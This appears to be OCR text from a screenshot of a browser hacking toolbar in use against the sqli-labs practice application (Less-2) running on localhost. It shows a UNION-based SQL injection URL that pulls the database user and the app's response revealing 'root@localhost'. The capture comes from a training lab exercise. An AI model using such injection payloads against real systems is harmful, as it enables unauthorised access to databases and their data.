 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,user(),3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-2